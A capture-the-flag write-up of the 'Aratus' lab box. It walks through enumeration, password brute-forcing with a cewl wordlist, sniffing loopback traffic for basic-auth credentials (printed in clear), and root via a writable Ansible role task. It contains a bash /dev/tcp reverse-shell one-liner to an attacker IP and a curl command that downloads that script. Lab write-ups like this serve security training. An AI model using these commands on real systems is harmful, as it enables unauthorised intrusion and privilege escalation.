Do you like reading? Do you like to go through tons of text? Aratus has what you need!Enumeration
PORT STATE SERVICE REASON
21/tcp open ftp syn-ack ttl 61
22/tcp open ssh syn-ack ttl 61
80/tcp open http syn-ack ttl 61
139/tcp open netbios-ssn syn-ack ttl 61We have a few open ports, we have anonymous access to FTP however there’s only one empty directory called pub. Using enum4linux, we also see a file share that could be interesting:

We can connect to this share anonymously and find a message:

The message to us is interesting too:
Simeon,
Stop messing with your home directory, you are moving files and directories insecurely!
Just make a folder in /opt for your book project...
Also you password is insecure, could you please change it? It is all over the place now!
- TheodoreBruteforcing doesn’t get us anywhere, we’ll go after our final useful port, port 80
Foothold
Bruteforcing directories on port 80 doesn’t lead us very far. However, we can try using information we already have, there’s a directory on the box called:
http://aratus.thm/simeon/It has a few directories we can look at:
We can try creating a custom wordlist, starting with the main page:
cewl http://aratus.thm/simeon/ > wordlistUsing this, we bruteforce Simeon’s password and manage to login:

User own
We have two other users on the box, theodore and automation. We can cpy pspy over to the box using a python server and see what processes are running on the box:

There looks to be a script that’s constantly running, we can’t read it due to permissions however we can try figure out what it’s doing using TCPDump:
tcpdump -i lo -AAfter a short amount of time, a GET request is made to 127.0.01:

We can base64 decode the basic auth string and get the following creds:
theodore:Rijyaswahebceibarjik
Root own
We have one more user to own, we can see we have a sudoer entry for automation that lets us run a script:

The script relates to ansible:
#!/bin/bash
cd /opt/ansible
/usr/bin/ansible-playbook /opt/ansible/playbooks/*.yamlWe can look at the playbooks and see something interesting:

We can take a look at the role and also see the tasks that run under this role at:
/opt/ansible/roles/geerlingguy.apache/tasksOne of the files in this directory, we have permission to:

We can write into this and try get a reverse shell. Starting by creating a reverse shell in /tmp/rev.sh:
#!/bin/bash
/bin/bash -i >& /dev/tcp/10.2.96.144/4443 0>&1Again, I copied this over using a http server and gave the file execute permissions:
curl 10.2.96.144:8000/rev.sh > /tmp/rev.sh && chmod +x /tmp/rev.shWe can edit the configure-RedHat.yml file to execute this for us:

Finally, we run our command as automation and get root:
sudo -u automation /opt/scripts/infra_as_code.sh